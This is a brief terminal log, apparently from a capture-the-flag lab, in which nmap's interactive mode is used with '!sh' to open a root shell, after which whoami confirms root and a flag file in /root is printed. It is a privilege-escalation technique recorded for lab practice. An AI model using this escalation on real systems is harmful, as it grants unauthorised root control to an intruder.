 Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#